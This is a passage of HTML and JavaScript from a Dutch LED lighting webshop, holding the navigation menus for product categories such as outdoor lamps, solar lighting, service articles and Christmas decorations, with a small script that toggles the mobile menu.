                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-53'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/buitenverlichting/wandlampen"
                                                     title="Wandlampen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Wandlampen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-53', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-53'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/buitenverlichting/wandlampen"
                                                                title="Wandlampen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Wandlampen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Wandlampen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/wandlampen/wandlampen-met-sensor"
                                                               title="Wandlampen&#x20;met&#x20;sensor"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Wandlampen met sensor                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/wandlampen/up-and-down-wandlampen"
                                                               title="Up&#x20;en&#x20;down&#x20;wandlampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Up en down wandlampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/wandlampen/klassieke-wandlampen"
                                                               title="Klassieke&#x20;wandlampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Klassieke wandlampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/wandlampen/wandlampen-downlight"
                                                               title="Wandlampen&#x20;downlight"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Wandlampen downlight                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/staande-lampen"
                                                   title="Staande&#x20;Lampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Staande Lampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/grondspots"
                                                   title="Grondspots&#x20;&#x2F;&#x20;Prikspots"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Grondspots / Prikspots                                                </a>
                                                                                                                                                                </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-7 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-92' ? 0 : 'category-node-92'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/solar-tuinverlichting"
                                     title="Solar&#x20;tuinverlichting">
                                    Solar tuinverlichting                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-92', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/solar-tuinverlichting"
                                                title="Solar&#x20;tuinverlichting"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="Solar&#x20;tuinverlichting"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    Solar tuinverlichting                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/solar-tuinverlichting/solar-staande-lampen"
                                                   title="Solar&#x20;Staande&#x20;Lampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Solar Staande Lampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/solar-tuinverlichting/decoratieve-solar-lampen"
                                                   title="Decoratieve&#x20;solar&#x20;lampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Decoratieve solar lampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/solar-tuinverlichting/solar-wandlampen"
                                                   title="Solar&#x20;Wandlampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Solar Wandlampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/solar-tuinverlichting/multifunctionele-solar-verlichting"
                                                   title="Multifunctionele&#x20;Solar&#x20;Verlichting"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Multifunctionele Solar Verlichting                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/solar-tuinverlichting/oplaadbare-batterijen-solar"
                                                   title="Oplaadbare&#x20;Batterijen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Oplaadbare Batterijen                                                </a>
                                                                                                                                                                </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                            <span class="flex flex-row justify-between w-full group">
                                                                    <a class="link group-hover:text-secondary-darker pr-[1.7rem] gap-x-2 !block"
                                       href="https://www.pretmetled.nl/straat-lampen"
                                       title="Straat&#x2F;Plein&#x20;Verlichting">
                                        Straat/Plein Verlichting                                    </a>
                                                            </span>
                        </span>
                        
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                            <span class="flex flex-row justify-between w-full group">
                                                                    <a class="link group-hover:text-secondary-darker pr-[1.7rem] gap-x-2 !block"
                                       href="https://www.pretmetled.nl/gevelverlichting"
                                       title="Gevelverlichting">
                                        Gevelverlichting                                    </a>
                                                            </span>
                        </span>
                        
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                            <span class="flex flex-row justify-between w-full group">
                                                                    <a class="link group-hover:text-secondary-darker pr-[1.7rem] gap-x-2 !block"
                                       href="https://www.pretmetled.nl/led-bouwlampen"
                                       title="Bouwlampen">
                                        Bouwlampen                                    </a>
                                                            </span>
                        </span>
                        
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                            <span class="flex flex-row justify-between w-full group">
                                                                    <a class="link group-hover:text-secondary-darker pr-[1.7rem] gap-x-2 !block"
                                       href="https://www.pretmetled.nl/led-panelen"
                                       title="LED&#x20;Panelen">
                                        LED Panelen                                    </a>
                                                            </span>
                        </span>
                        
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                            <span class="flex flex-row justify-between w-full group">
                                                                    <a class="link group-hover:text-secondary-darker pr-[1.7rem] gap-x-2 !block"
                                       href="https://www.pretmetled.nl/led-highbay"
                                       title="LED&#x20;Highbay">
                                        LED Highbay                                    </a>
                                                            </span>
                        </span>
                        
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-13 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-56' ? 0 : 'category-node-56'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/service-artikelen"
                                     title="Service&#x20;Artikelen">
                                    Service Artikelen                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-56', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/service-artikelen"
                                                title="Service&#x20;Artikelen"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="Service&#x20;Artikelen"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    Service Artikelen                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/schakelmateriaal"
                                                   title="Schakelmateriaal"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Schakelmateriaal                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/klikaan-klikuit"
                                                   title="KlikAan&#x20;KlikUit"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    KlikAan KlikUit                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/gatenzagen"
                                                   title="Gatenzagen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Gatenzagen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/led-dimmers"
                                                   title="LED&#x20;Dimmers"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    LED Dimmers                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/montagedraad"
                                                   title="Montagedraad"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Montagedraad                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/divers"
                                                   title="Divers"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Divers                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/bewegingsmelders"
                                                   title="Bewegingsmelders"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Bewegingsmelders                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/ventilatoren"
                                                   title="Ventilatoren"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Ventilatoren                                                </a>
                                                                                                                                                                </li>


                                                            </ul>
                                            </li>
                            </ul>
        </template>
    </nav>
</div>

<script>
    'use strict';

    const initMenuMobile_6912ed91205c6 = () => {
        return {
            mobilePanelActiveId: null,
            mobileSubPanelActiveId: null,
            open: false,
            scrollY: window.scrollY,
            showNavigation: false,
            subPanelActiveId: null,
            hideLevel2: false,
            mobileMenu: document.getElementById('mobile-menu'),
            mobileMenuIcon: document.getElementById('main-menu-icon'),
            toggleMenu() {
                let isOpened = this.mobileMenu.classList.contains('opened');
                isOpened ? this.closeMenu() : this.openMenu()
            },
            openMenu() {
                this.scrollY = window.scrollY;
                document.documentElement.style.setProperty('--scroll-y', `-${this.scrollY}px`);
                document.body.classList.add('body-fixed');
                if (!this.showNavigation) {
                    this.showNavigation = true;
                }
                this.mobileMenu.classList.add('opened');
                this.mobileMenuIcon.classList.add('opened');
            },
            closeMenu() {
                document.body.classList.remove('body-fixed');
                window.scrollTo(0, this.scrollY);
                this.mobileMenu.classList.remove('opened');
                this.mobileMenuIcon.classList.remove('opened');
                this.mobilePanelActiveId = null
            },
            eventListeners: {
                ['@click.window']() {
                    if (!this.showNavigation) {
                        this.showNavigation = true;
                    }
                },
                ['@scroll.window']() {
                    if (!this.showNavigation) {
                        this.showNavigation = true;
                    }
                }
            },
        }
    }
</script>


<nav
    class="navigation hidden lg:flex gap-1 items-center flex-wrap"
    aria-label="Main&#x20;menu"
    x-data="initMenuDesktop_6912ed9139c2f()"
    x-ref="nav-desktop"
    x-defer="intersect"
    @load.window="setActiveMenu($root)"
>
    <div
        x-data="{ open: false }"
        x-defer="intersect"
        @click.outside="open = false"
        @keydown.escape.stop="open = false;"
        @open-desktop-menu.window="open = true"
        @close-desktop-menu.window="open = false"
        @toggle-desktop-menu.window="open = !open"
    >
        <div class="backdrop top-0 !absolute w-screen left-1/2 transform -translate-x-1/2"
             style="display: none"
             x-show="open"
             x-transition:enter="ease-in-out duration-200"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
             x-transition:leave="ease-in-out duration-200"
             x-transition:leave-start="opacity-100"
             x-transition:leave-end="opacity-0"
             role="button"
             @mouseenter.self="open = false;"
             aria-label="Close&#x20;menu"></div>
        <template x-if="open">
            <div
                id="desktop-menu-panel"
                class="z-30 absolute inset-x-6 flex flex-col min-h-64 border-t border-slate-100 rounded-b-md bg-white overflow-auto"
                x-show="open === true"
                x-cloak
            >
                <ul class="flex flex-col w-72 divide-y border-b border-slate-100">
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_86: false }"
        @mouseleave="subMenuOpencategory_node_86 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-init="subMenuOpencategory_node_86 = true"
                        x-ref="childmenuTogglecategory_node_86"
            @mouseenter="subMenuOpencategory_node_86 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_86"
            aria-controls="category-node-86-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/kerstverlichting';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/kerstdecoratie_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/kerstdecoratie_icon.png">

        <img
                        src="/media/catalog/category/kerstdecoratie_icon.png"
                        alt="Kerst"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Kerst            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_86">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   Kerst                </span>
            </div>
            <ul
                id="category-node-86-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_86"
                @keydown.escape.stop="subMenuOpencategory_node_86 = false;
                    $refs.childmenuTogglecategory_node_86.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="/kerstverlichting"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Alle Kerstartikelen            </a>
        
    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerstverlichting                </a>
                    <ul
            id="category-node-106-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/standaard-lichtsnoeren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Standaard lichtsnoeren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/compact-lichtsnoeren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Compact Lichtsnoeren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/cluster-kerst-verlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Cluster verlichting            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/kaarjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kaarsjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/speciaal-voor-kerstbomen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Speciaal voor kerstbomen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/ijspegelverlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                IJspegelverlichting            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtnetten"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Lichtnetten            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/cascade-waterval-verlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Cascade / Waterval verlichting            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/slimme-kerstverlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Slimme kerstverlichting            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtgordijnen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Lichtgordijnen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/koppelbare-kerstverlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Koppelbare kerstverlichting            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtslangen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Lichtslangen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/specials-kerstverlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Specials            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerstkransen en guirlandes                </a>
                    <ul
            id="category-node-91-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/traditionele-kerstkransen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Traditionele kransen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/decoratieve-kransen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve kransen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/guirlandes-kerstslingers"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Guirlandes            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerstdecoratie buiten                </a>
                    <ul
            id="category-node-88-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/buiten-kerstbomen-en-takken"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Buiten kerstbomen en takken            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/herten-en-rendieren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Herten en rendieren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/poolsterren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Poolsterren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/kerstfiguren-voor-buiten"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstfiguren voor buiten            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Poppetjes en figuren                </a>
                    <ul
            id="category-node-115-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/notenkrakers"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Notenkrakers            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/gnomen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Gnomen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/kerstman"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstmannen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/sneeuwpoppetjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Sneeuwpoppetjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/engeltjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Engeltjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/rendieren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Rendieren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/peperkoek-poppetjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Peperkoek poppetjes            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerstdecoratie binnen                </a>
                    <ul
            id="category-node-87-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/staande-kerststerren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Staande kerststerren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/hangende-kerststerren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Hangende kerststerren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/hangende-ballen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Hangende ballen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerst-tafel-decoratie"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerst tafel decoratie            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/speciale-kerstboom-decoratie"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Speciale kerstboom decoratie            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/theelichthouders-waxinelichthouders"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Theelichthouders            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kersttakken-decoratief"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve kersttakken            </a>
        
    </li>
                            
